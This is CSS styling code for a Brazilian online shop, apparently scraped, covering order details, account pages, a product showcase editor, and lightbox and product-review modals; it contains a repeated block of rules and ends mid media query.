.boxDetalhepedido .tableList td.boxRight{ background-color: #f7f7f76e;}

.boxDetalhepedido .tableList .bxdesta{}
.boxDetalhepedido .tableList .bxdesta:first-child td{padding-top: 10px}
.boxDetalhepedido .tableList .bxdesta:last-child td{padding-bottom: 10px}

.boxDetalhepedido .total{padding:25px 0}
.boxDetalhepedido .total .boxT1{width: 50%;display: inline-block;float: left;text-align:right}
.boxDetalhepedido .total .boxT1 p{font-size:16px;color: var(--primary-color);margin-bottom:5px;line-height:20px;text-align:left;}
.boxDetalhepedido .total .boxT2{ text-align:right}
.boxDetalhepedido .total .boxT2 p, .boxDetalhepedido .total .boxT2 p span{font-weight:300;font-size:16px;color: var(--primary-color);margin-bottom:5px;line-height:20px;text-align:right;}
.boxDetalhepedido .total p.boxTotal, .boxDetalhepedido .total p.boxTotal span{font-weight: 500;color: var(--primary-color);font-size: 18px;margin-top: 5px;padding-top: 20px;}
.boxDetalhepedido .total p.boxTotal{border-top: 1px solid #D6D5CB}

.boxDetalhepedido .boxStatus{display:inline-block;margin-bottom: 25px;/* padding: 0 30px 20px 30px; */width: 100%;/* border: 1px solid #D6D5CB; */border-top:0;}
.boxDetalhepedido .boxStatus h1{font-weight: 600;color: var(--primary-color);font-size: 16px;margin-bottom:10px;margin-top:10px;}
.boxDetalhepedido .boxStatus h1 span{font-weight:400;margin-left:5px;}
.boxDetalhepedido .boxStatus h2{font-weight: 600;color: var(--primary-color);font-size: 16px;margin-bottom: 10px;}
.boxDetalhepedido .boxStatus h2 span{font-weight:400}
.boxDetalhepedido .boxStatus div img{width:100%}

.boxConteudo p span{color: var(--primary-color);
    font-weight: 400;
    text-transform: none;}


.boxConteudo p {
    font-weight: 600;
    color: var(--primary-color);
    font-size: 16px;
    text-transform: uppercase;
}


.boxDetalhepedido .bxHead{background-color: #F7F7F7;border-radius:2px;padding:0 30px;border: 1px solid #D6D5CB;margin-bottom:25px}
.boxDetalhepedido .bxHead p{line-height:38px;color: #868473;font-size:16px;font-weight:400;width:50%}
.boxDetalhepedido .bxHead p span{line-height:38px;color: #868473;font-size:16px;font-weight:400}


.boxDetalhepedido .epv{}
.boxDetalhepedido .epv table{width:100%;border: 1px solid #D6D5CB}
.boxDetalhepedido .epv table tr{display: flex;align-items: center}
.boxDetalhepedido .epv table th{height:40px;font-size:16px;color: #868473;vertical-align: middle;margin-bottom:0;line-height: 40px;padding: 0 0 0 45px;font-weight: 400;background-color:#F7F7F7;width: 100%}
.boxDetalhepedido .epv table tr td{padding-left:45px;vertical-align:middle;line-height: 16px;font-size: 16px;color: #868473;font-weight: 300;width:100%}
.boxDetalhepedido .epv table tr td:last-child{min-width:200px;padding-right:45px}
/*DETALHE DO PEDIDO*/


@media only screen and (max-width: 768px) {

    .boxDetalhepedido ul.editaEnd {
        flex-direction: column;
    }

    .boxDetalhepedido ul.editaEnd li {
        width: 100%;
    }

    .boxDetalhepedido .tableList td:first-child {
        overflow: auto;
    }

    .boxDetalhepedido .tableList td span {
        display: block;
        white-space: nowrap;
        max-width: 100px;
    }

    .minhaContaColumns .colDir_mc .mostraPedidos table td span {
        font-size: 12px;
    }

    .minhaContaColumns .colDir_mc .mostraPedidos table tr {
        padding: 0 13px 0 13px;
    }


    .box_minhaConta{width: 100%; padding: 0 20px;}
  .minhaContaColumns .colDir_mc .linhaCampo label{min-width: 120px;    font-size: 13px;}
.minhaContaColumns{flex-direction: column;padding: 0 30px;}
.minhaContaColumns .colDir_mc{max-width: 100%;}
.minhaContaColumns .colEsq_mc{width: 100%;}

.minhaContaColumns .colDir_mc:last-child {
    order: -1;
    margin-bottom: 0;
}

}

/*24/09*/

.tabelaVitrine, #divGridView {
        width: 100%;
    overflow: auto;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child, .minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child {
    background-color: #fff;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table, .minhaContaColumns .colDir_mc #divGridView table {
    width: 100%;
    text-align: center;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even), .minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even), #ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even)  {
    background-color: #ff6a1252;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table tr, .minhaContaColumns .colDir_mc #divGridView table tr, #ctl00_ContentPlaceHolder1_gdvProdutos tr {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-around;
    height: 50px;
    padding: 0 13px 0 30px;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr {
    justify-content: space-between;
    height: 37px;
}


#ctl00_ContentPlaceHolder1_gdvProdutos .pagination {
    background-color: initial!important;
        justify-content: flex-end;
}

#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td {
    padding: 5px;
    font-weight: 500;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child, .minhaContaColumns .colDir_mc #divGridView table td:first-child {
    text-align: left;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table td, .minhaContaColumns .colDir_mc #divGridView table td {
    font-size: 16px;
    width: 25%!important;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th, .minhaContaColumns .colDir_mc #divGridView table th {
    font-size: 16px;
    text-transform: none;
    font-weight: 400;
    color: #868473;
    width: 25%;
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child, .minhaContaColumns .colDir_mc #divGridView table th:first-child  {
    text-align: left;
}



.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3), 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) {
    width: 40%!important;
    /*overflow: auto;*/
}

.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2), .minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2), 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child, .minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child {
    width: 10%!important;
}


.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody {
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr {
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td {
    margin: 0 5px;
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label {
    margin: 5px 0;
    display: block;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input{
    width: initial!important;
    display: flex;
    min-width: initial!important;
    justify-content: center;
    align-items: center;
    height: 100%;
    padding: initial;
    margin: 0 10px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx > .line:nth-child(1){
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-evenly;
    height: 100px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto {
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}


.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar, .cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar{
    background-color: var(--primary-color);
    color: #fff;
    padding: 10px;
    border-radius: 25px;
        display: block;
}

#ctl00_ContentPlaceHolder1_imbPesquisarProd, #ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
    background-color: var(--primary-color);
    color: #fff;
    border-radius: 25px;
    height: 33px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 0 10px;
}

#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
    font-size: 16px;
    background-color: var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox {
    width: 100%;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons {
    display: flex;
    margin: 10px 0;
    justify-content: space-between;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar {
    background-color: var(--secundary-color);
}

.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar {
    background-color: var(--primary-color);
    color: #fff;
    padding: 10px;
    border-radius: 25px;
}

.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type {
    text-align: right;
}

#ctl00_ContentPlaceHolder1_divModalProdutos {
      position: fixed;
      z-index: 1; 
      left: 0;
      top: 0;
      width: 100%; 
      height: 100%; 
      overflow: auto; 
      background-color: rgb(0,0,0); 
      background-color: rgba(0,0,0,0.4);
          display: flex;
    align-items: center;
    justify-content: center;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .bk {
    margin: 0 auto;
    background-color: #fff;
    padding:20px;
}

#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input {
    height: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input {
    height: 32px!important;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr td input {
    background-color: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos {
    margin: 10px 0;
    display: block;
    font-size: 22px;
}

.tabelaVitrine, #divGridView { 
        width: 100%; 
    overflow: auto; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child, .minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child { 
    background-color: #fff; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table, .minhaContaColumns .colDir_mc #divGridView table { 
    width: 100%; 
    text-align: center; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even), .minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even), #ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even)  { 
    background-color: #ff6a1252; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tr, .minhaContaColumns .colDir_mc #divGridView table tr, #ctl00_ContentPlaceHolder1_gdvProdutos tr { 
    display: flex; 
    width: 100%; 
    align-items: center; 
    justify-content: space-around; 
    height: 50px; 
    padding: 0 13px 0 30px; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos tr { 
    justify-content: space-between; 
    height: 37px; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos .pagination { 
    background-color: initial!important; 
        justify-content: flex-end; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td { 
    padding: 5px; 
    font-weight: 500; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child, .minhaContaColumns .colDir_mc #divGridView table td:first-child { 
    text-align: left; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table td, .minhaContaColumns .colDir_mc #divGridView table td { 
    font-size: 16px; 
    width: 25%!important; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th, .minhaContaColumns .colDir_mc #divGridView table th { 
    font-size: 16px; 
    text-transform: none; 
    font-weight: 400; 
    color: #868473; 
    width: 25%; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child, .minhaContaColumns .colDir_mc #divGridView table th:first-child  { 
    text-align: left; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3),  
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) { 
    width: 40%!important; 
    /*overflow: auto;*/ 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2), .minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2),  
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child, .minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child { 
    width: 10%!important; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody { 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr { 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td { 
    margin: 0 5px; 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label { 
    margin: 5px 0; 
    display: block; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input{ 
    width: initial!important; 
    display: flex; 
    min-width: initial!important; 
    justify-content: center; 
    align-items: center; 
    height: 100%; 
    padding: initial; 
    margin: 0 10px; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx > .line:nth-child(1){ 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo { 
    display: flex; 
    flex-direction: column; 
    align-items: center; 
    justify-content: space-evenly; 
    height: 100px; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto { 
    width: fit-content; 
    margin-left: auto; 
    margin-right: 0; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar, .cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar{ 
    background-color: var(--primary-color); 
    color: #fff; 
    padding: 10px; 
    border-radius: 25px; 
        display: block; 
} 
#ctl00_ContentPlaceHolder1_imbPesquisarProd, #ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input { 
    background-color: var(--primary-color); 
    color: #fff; 
    border-radius: 25px; 
    height: 33px; 
    display: inline-flex; 
    justify-content: center; 
    align-items: center; 
    padding: 0 10px; 
} 
#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input { 
    font-size: 16px; 
    background-color: var(--secundary-color); 
} 
#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox { 
    width: 100%; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons { 
    display: flex; 
    margin: 10px 0; 
    justify-content: space-between; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar { 
    background-color: var(--secundary-color); 
} 
.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar { 
    background-color: var(--primary-color); 
    color: #fff; 
    padding: 10px; 
    border-radius: 25px; 
} 
.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type { 
    text-align: right; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos { 
      position: fixed; 
      z-index: 1;  
      left: 0; 
      top: 0; 
      width: 100%;  
      height: 100%;  
      overflow: auto;  
      background-color: rgb(0,0,0);  
      background-color: rgba(0,0,0,0.4); 
          display: flex; 
    align-items: center; 
    justify-content: center; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos .bk { 
    margin: 0 auto; 
    background-color: #fff; 
    padding:20px; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input { 
    height: initial; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input { 
    height: 32px!important; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos tr td input { 
    background-color: initial; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos { 
    margin: 10px 0; 
    display: block; 
    font-size: 22px; 
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/lightbox.css
body_size: 4711
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');
.bglightbox{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999999;-moz-opacity: 0.70;-khtml-opacity: 0.70;opacity: 0.25;filter:alpha(opacity=70);}
.lightboxMensagem{width:500px;height: auto;background: #ffffff;position:fixed;left:50%;top: 10%;margin: 0 0 0 -250px;z-index:99999999;padding-bottom: 50px;text-align:center;border-radius: 0;}
.lightboxMensagem .btFechar{font-size: 35px;line-height:25px;text-transform:uppercase;position:absolute;right: 0px;top: 15px;padding: 5px 14px;text-decoration: none;color: #000000;font-weight: bold;font-family: inherit;}
.lightboxMensagem .btFechar:hover{color: #212121;}
.lightboxMensagem .tituloBloco{font-size: 16px;line-height: 20px;color: #1d1d1d;padding-bottom: 0;text-align: center;padding: 0 45px;}
.lightboxMensagem .titulo{font-size: 30px;line-height: 35px;margin-top: 50px;padding-bottom: 30px;color: #1c1c1c;text-transform: none;font-weight: 600;font-family: 'Roboto';text-transform: uppercase;}
.lightboxMensagem .botao{background: var(--secundary-color);color: #fff;margin-top: 30px;width:150px;display: inline-block;border-radius: 0;height: 40px;line-height: 40px;font-size: 23px;text-decoration: none;font-family: 'Dosis';text-transform: none;font-size: 20px;font-family: 'Roboto';font-weight: bold;color: #fff;line-height: 40px;background: var(--secundary-color);text-align: center;border-radius: 20px;text-align: center;padding: 0 45px;max-width: 200px;margin: 0 auto 0px;margin-top: 30px;}
.lightboxMensagem .botao:hover{background: #ff9556;}

.lightboxMensagem2{width: 380px; height: auto; background: #F6F5F1 url(../imagens/layout/bg_grid_imagens.jpg) no-repeat 252% 65%; position:fixed; left:50%; top: 10%; margin: 0 0 0 -250px; z-index:9999;padding: 50px 95px;background-size: 90%;}
.lightboxMensagem2 p{font-size:14px; line-height:16px; color:#666666;}
.lightboxMensagem2 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%; font-size:14px; line-height:14px; color:#fff; text-decoration:none;text-transform: uppercase;display: inline-block;margin-top: 0;min-width: 40px;padding: 16px 15px;  border-radius: 5px; text-align:center;margin: 20px 0 0; float:right;}

.lightboxMensagem.relgulamento{width:650px; top:50%; margin-left:-325px; height:500px; margin-top:-250px;}
.lightboxMensagem.relgulamento .boxTextos{display:inline-block; margin: 0 20px;text-align: left; height: 424px;overflow-y: scroll;font-size: 15px;}
.lightboxMensagem.relgulamento .boxTextos p{font-size:13px; line-height:18px; margin-top:20px;}
.lightboxMensagem.relgulamento .boxTextos span{font-size: 15px!important;font-weight: normal!important;}
.lightboxMensagem.relgulamento .boxTextos a{color: #CD1C22;}


/*MELHORIAS 19/08/2016*/
.lightboxStep1{width: 660px;text-align: left;height: auto;background: #F6F5F1 url(../imagens/layout/bg_grid_imagens.jpg) no-repeat 252% 65%;position:fixed;left: 50%;top: 5%;margin: 0 0 0 -343px;z-index:9999;padding:17px;background-size: 90%;}
.lightboxStep1 .linha1{ display: inline-table; height:auto;}
.lightboxStep1 .imgProd{ margin-right:10px; float:left;}
.lightboxStep1 .boxTxt{float: left;margin-right: 10px;width: 355px;}
.lightboxStep1 .boxTxt p strong{ text-transform:uppercase;}
.lightboxStep1 .boxTxt a{color: #666666;font-size:15px;line-height: 28px;margin-bottom:5px;text-decoration:none;}
.lightboxStep1 .boxTxt a:hover{color: #797979; text-decoration:underline;}
.lightboxStep1 .extra-links{display:inline-block;}
.lightboxStep1 .add_fav,
.lightboxStep1 .tabela_nutri{width: 90px;color: #666666;font-size: 12px;line-height: 13px;margin-bottom: 5px;text-decoration: none;display: inline-block;text-align: center;padding-top: 40px;margin-top: 5px;}
.lightboxStep1 .add_fav{background: url(../imagens/icones/ico_favoritos3.png) no-repeat 50% 0;}
.lightboxStep1 .tabela_nutri{background: url(../imagens/icones/ico_pdf_tabela.png) no-repeat 50% 0;}
.lightboxStep1 .add_fav:hover,
.lightboxStep1 .tabela_nutri:hover{color: #797979; text-decoration:underline;}
.lightboxStep1 .boxPassos{display:inline-block;margin-top: 20px;margin-bottom: 10px;}
.lightboxStep1 .boxPassos p{margin-bottom:5px;color:#1d1d1d;text-transform: uppercase;}
.lightboxStep1 .box-passos li{display: inline-block;color: #ffffff;font-size: 18px;padding: 3px 11px;background: #bcbcb9;border-radius: 16px; margin-right:3px;}
.lightboxStep1 .box-passos.passo1 li.passo1,
.lightboxStep1 .box-passos.passo2 li.passo2,
.lightboxStep1 .box-passos.passo2 li.passo1,
.lightboxStep1 .box-passos.passo3 li.passo3,
.lightboxStep1 .box-passos.passo3 li.passo1,
.lightboxStep1 .box-passos.passo3 li.passo2,
.lightboxStep1 .box-passos.passo4 li.passo4,
.lightboxStep1 .box-passos.passo4 li.passo1,
.lightboxStep1 .box-passos.passo4 li.passo2,
.lightboxStep1 .box-passos.passo4 li.passo3,
.lightboxStep1 .box-passos.passo5 li.passo5,
.lightboxStep1 .box-passos.passo5 li.passo1,
.lightboxStep1 .box-passos.passo5 li.passo2,
.lightboxStep1 .box-passos.passo5 li.passo3,
.lightboxStep1 .box-passos.passo5 li.passo4,
.lightboxStep1 .box-passos.passo6 li.passo6,
.lightboxStep1 .box-passos.passo6 li.passo1,
.lightboxStep1 .box-passos.passo6 li.passo2,
.lightboxStep1 .box-passos.passo6 li.passo3,
.lightboxStep1 .box-passos.passo6 li.passo4,
.lightboxStep1 .box-passos.passo6 li.passo5{color: #ffffff;font-size: 18px;padding: 3px 11px;background: #cb2029;border-radius: 16px;}
.lightboxStep1 p{font-size:12px; line-height:14px; color:#666666;}
#combo_p_titulo{font-size:18px;line-height:20px;float: left;margin-right: 10px;margin-top: 5px;}
.lightboxStep1 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%;font-size:14px;line-height:14px;color:#fff;text-decoration:none;text-transform: uppercase;/* width:100px; */min-width: 40px;padding: 16px 15px;border-radius: 5px;text-align:center;margin: 20px auto 0;display: inline-table; min-width:100px;}
.lightboxStep1 .linha3 .boxPassos{ margin-right:95px;}
.lightboxStep1 .linha3 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%;font-size:14px;line-height:14px;color:#fff;text-decoration:none;text-transform: uppercase;/* width:100px; */min-width: 40px;padding: 16px 15px;border-radius: 5px;text-align:center;display: inline-table;margin-top:20px;margin-left:20px;min-width:100px;}
.lightboxStep1 .linha3 .voltar{margin:auto;display: table;margin-right: 20px;background: #fff;font-size: 14px;line-height: 13px;color: #CD1C22;text-decoration: none;text-transform: uppercase;/* width: 100px; */padding: 16px 15px;border-radius: 5px;text-align: center;border: solid 1px #CD1C22;float: left;margin-top: 20px;min-width:100px;}
.lightboxStep1 .linha3 .voltar:hover{ background:#ececec;}
.lightboxStep1 .btFechar{font-size:25px; line-height:25px; color:#ffffff; text-transform:uppercase; font-family:'OpenSansLight', Arial, Helvetica, sans-serif; background:#b9b7ad; position:absolute; right: 15px; top: 15px;padding: 5px 14px;text-decoration: none;}
.lightboxStep1 .btFechar:hover{background:#333;}
.lightboxStep1 .linha2{margin-top: 15px;border-top: solid 1px #c7c7c7;padding-top:18px;padding-left:25px;padding-right: 25px;}
.lightboxStep1 .linha2 .styleRadio{position:relative;width: auto;background: url(../imagens/icones/ico_radio.png) no-repeat 0 -126px;margin-top: 20px;height: auto;display: inline-block;font-size: 14px;line-height: 16px;color: #4b4b4b;word-wrap: break-word;word-break: break-word;float:none;text-transform:uppercase;}
.lightboxStep1 .linha2 .styleRadio.dumy{width:100%;}
.lightboxStep1 .linha2 .btRemover{font-size: 12px;line-height: 12px;color: #cd1c22;float: right;margin-top: 10px;}
.lightboxStep1 .linha2 .styleRadio img{margin-right:10px;display: inherit;}
.lightboxStep1 .linha2 .styleRadio.inputRadioChecked{background-position: 0 0;}
.lightboxStep1 .linha2 .styleRadio label input{margin: 0 10px 0 0;padding: 0;width: 17px;height: 17px;}
.lightboxStep1 .linha2 p{color:#4b4b4b;font-size: 12px;margin-left: 31px;width: 100%;clear: both;margin-top: 20px;display: inline-block;}
#txtObsPedido{ margin-top:10px;}
.lightboxStep1 .linha2 p.textoObs{margin-left:0;}
.lightboxStep1 .linha2 .left{float:left;width: 450px;padding-right: 20px;}
.lightboxStep1 .linha2 .left span{font-family: 'OpenSansbold', Arial, Helvetica, sans-serif;color: #4b4b4b;display: inline-table;float: right;font-size: 15px;}
.lightboxStep1 .linha2 .right{display:inline-block;float: right;}
.lightboxStep1 .linha2 .right label{color: #4b4b4b;font-size: 13px;}
.lightboxStep1 .linha2 .right input{width: 58px;height: 41px;border: solid 1px #333;clear: both;font-size: 14px;line-height: 41px;color: #333;text-align: center;margin-top: 20px;display:inline-block;}
.lightboxStep1 .linha3{ display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex;width: 100%;}
.lightboxStep1 .linha2 .right .btMenos,
.lightboxStep1 .linha2 .right .btMais{width: 38px;height: 43px;border: solid 1px #333;clear: both;font-size: 14px;line-height: 41px;color: #333;text-align: center;margin-top: 20px;display: inline-block;background: #fff;text-decoration: none;}
.lightboxStep1 .linha2 .right .btMenos{border-right: 0;}
.lightboxStep1 .linha2 .right .btMais{border-left: 0;}
#combo_p_descricao{ font-size:12px; line-height:14px; margin:10px;}
#combo_p_preco{ font-size:18px;font-family: 'OpenSansBold', Arial, Helvetica, sans-serif;color: #4b4b4b; margin:15px 0;}
#combo_div_left{ width:100%;}
#combo_div_left p{margin-bottom: 0;margin-top: 0;}
#txtObsPedido{width: 98.9%;}
#combo_titulo_etapa{color: #4b4b4b;font-family: 'OpenSansBold', Arial, Helvetica, sans-serif;}
#combo_p_escolha{margin-left:0;margin-bottom: 10px;}
#itemLivre{margin-top:20px;margin-bottom: 10px;}


#itemLivre a{padding: 5px 10px;border:solid 1px #c7c7c7;color:#4b4b4b;text-decoration: none;}
#itemLivre label{ padding:5px 10px;border-top:solid 1px #c7c7c7;border-bottom:solid 1px #c7c7c7;color:#4b4b4b;font-family: 'OpenSansRegular', Arial, Helvetica, sans-serif;}
#combo_sp_nome{ margin-left:15px; margin-top:5px;font-size: 14px;line-height: 16px;color: #4b4b4b;}
#combo_sp_preco{ margin-left:5px; float:right; margin-top:5px;}

/*LIGHTBOX AVALIACAO PDP*/
.modalBackground{
    background: #000;
    opacity: 0.5;
}
.modalPopup{overflow: auto;max-height: calc(100% - 100px);border-radius: 6px;}
.modalPopup .box{display: inline-block;width: 700px;background:#fff;border-radius: 6px;position:relative;}
.modalPopup .top{background-color: #E51000;padding: 30px 20px;position: relative;}
.modalPopup h1.titulo{font-size: 37px;color: #fff;text-align: left;font-weight: 600;}
.modalPopup h2.titulo{font-size: 37px;color: #fff;text-align: left;font-weight: 600;}
.modalPopup .btFechar{font-size: 35px;/* line-height:25px; *//* text-transform:uppercase; */position:absolute;right: 20px;top: 10px;/* padding: 5px 14px; */text-decoration: none;color: #ff6a12;font-weight: 600;opacity: 1;z-index: 9;font-family: monospace;}
.modalPopup .btFechar:hover{/* color: #212121; */}
.modalPopup .medium{ padding:0 20px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%;}
.modalPopup .medium .prod{/* background:#f5f5f5; */margin-bottom: 15px;text-align:left;border-radius: 10px;}
.modalPopup .medium .prod h1{font-size: 23px;margin-bottom: 10px;line-height: 20px;font-family: 'Roboto';text-transform: uppercase;font-weight: bold;}
.modalPopup .medium .prod h2{font-weight: 200;font-size: 14px;line-height: 18px;}
.modalPopup .medium p.obrig{margin-bottom: 10px;text-align: right;/* margin-right: 16px; */font-size: 14px;/* line-height: 14px; */font-weight: 500;/* font-family: 'Roboto'; */}
.modalPopup .row{margin: 10px 0;display: grid;}
.modalPopup .row .col label{text-align: left;font-size: 28px;font-weight: 600;width: 100%;display: inline-block;}
.modalPopup .row.flex{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin: 20px 0;}
.modalPopup .medium input{width: 100%;height: 40px;padding: 0 28px;border: 1px solid #999999;/* -webkit-border-radius: 30px; */-moz-border-radius: 30px;/* border-radius: 30px; */color: #342c21;font-size: 15px;font-weight: 300;border-radius: 29px;background: #fff;font-family: 'Roboto';}
.modalPopup .medium .row h2{text-align:left;font-size: 21px;/* line-height: 20px; */font-weight: 600;/* margin-bottom: 2px; */font-family: 'Roboto';margin-top: 20px;text-transform: uppercase;font-weight: bold;margin-bottom: 10px;}
.modalPopup .medium .row h3{text-align:left;font-size: 14px;/* line-height: 16px; */font-weight: 500;margin-bottom: 10px;}
#star-rating{/* margin-left:16px; */display: flex;max-width: 290px;}
.modalPopup .medium textarea {width: 100%;height: 160px;padding: 16px 28px;border: 1px solid #999999;/* -webkit-border-radius: 30px; */-moz-border-radius: 30px;/* border-radius: 30px; */color: #342c21;font-size: 15px;border-radius: 20px;font-family: 'Roboto';}
.modalPopup .botoes {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-pack: distribute;justify-content: space-around;margin: 0 auto;margin-bottom: 20px;width: 50%;}
.modalPopup .btEnviar{background: #dc0034;color: #fff;/* text-transform: uppercase; */font-family: 'Roboto';text-transform: uppercase;line-height: 30px;border-radius: 20px;padding: 0 20px;padding: 10px;width: 100%;background-color: var(--secundary-color);color: white;font-size: 16px;font-weight: 600;display: flex;justify-content: center;align-items: center;max-width: 150px;border-radius: 4px;text-align: center;transition: all linear 300ms;}
.modalPopup .btCancelar{background: #F5CF1C;color: #dc0034;text-transform: uppercase;margin-left:20px;line-height: 30px;padding: 0 20px;border-radius: 30px;font-family: 'Roboto';padding: 10px;width: 100%;background-color: var(--primary-color);color: white;font-size: 16px;font-weight: 600;display: flex;justify-content: center;align-items: center;max-width: 150px;border-radius: 4px;text-align: center;transition: all linear 300ms;}
/*LIGHTBOX AVALIACAO PDP*/

#star-rating input.active{
    background: url(../images/avact.png);
}
#star-rating input{
    max-width: 23px;
    outline:0;
    width: 16px;
    height: 15px;
    appearance: none;
    border: 0;
    padding: 0;
    background: url(../images/avunc.png);
    margin: 0 2px 8px;
}

@media only screen and (max-width: 768px) {
	/*LIGHTBOX AVALIACAO PDP*/
	.modalPopup{width: 100%;left: 0!important; padding: 0 20px;-webkit-box-sizing: border-box;box-sizing: border-box;max-width: 100vw;}
	.modalPopup .box{ width:100%; height:100%;padding: 0 5px;-webkit-box-sizing: border-box;box-sizing: border-box;}
	.modalPopup .medium{height: 320px;overflow: auto;margin-bottom: 15px;}
